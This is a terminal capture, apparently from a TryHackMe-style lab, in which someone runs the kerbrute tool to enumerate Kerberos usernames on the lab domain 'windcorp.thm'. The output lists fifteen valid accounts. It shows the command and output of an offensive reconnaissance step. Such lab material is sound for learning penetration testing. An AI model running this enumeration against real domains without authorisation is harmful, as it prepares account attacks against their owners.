 ┌─[✓]─[pop_star@pop-os][10.13.72.32]─[~]
└──╼ $ kerbrute userenum --dc 10.201.50.142 -d windcorp.thm ~/Temporario/emails.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 10/03/25 - Ronnie Flathers @ropnop
2025/10/03 09:52:03 >  Using KDC(s):
2025/10/03 09:52:03 >   10.201.50.142:88
2025/10/03 09:52:04 >  [+] VALID USERNAME:       angrybird253@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       Edeltraut@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       organicfish718@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       Emile@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       buse@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       tinygoose102@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       brownostrich284@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       sadswan869@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       happymeercat399@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       whiteleopard529@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       Emilieje@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       lilyle@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       goldencat416@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       kirkug@windcorp.thm
2025/10/03 09:52:04 >  [+] VALID USERNAME:       orangegorilla428@windcorp.thm
2025/10/03 09:52:04 >  Done! Tested 18 usernames (15 valid) in 0.744 seconds